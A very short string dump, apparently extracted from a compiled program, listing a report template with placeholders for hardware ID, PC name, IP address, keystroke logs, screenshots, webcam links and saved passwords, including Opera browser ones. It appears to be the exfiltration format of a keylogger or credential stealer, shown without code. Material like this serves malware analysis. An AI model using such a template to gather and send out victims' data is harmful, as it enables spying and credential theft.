 MM/dd/yyyy HH:mm:ss 570256
type={0}
hwid={1}
time={2}
pcname={3}
logdata={4}
screen={5}
ipadd={6}
webcam_link={7}
screen_link={8}
[passwords]ENQENQENQENQENQ 570544
passwordsBELBELBELBELBELBELBEL 570448
Opera BrowserETXETXETX 570480